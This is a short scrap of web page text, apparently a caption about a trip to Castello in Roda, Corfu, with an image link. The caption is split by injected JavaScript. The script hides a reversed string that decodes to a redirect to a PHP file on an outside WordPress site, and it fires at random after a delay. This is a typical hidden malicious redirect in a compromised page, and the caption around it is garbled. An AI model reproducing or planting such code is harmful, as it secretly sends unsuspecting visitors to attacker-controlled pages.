 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Castello in Roda, Corfu, Ionian Islands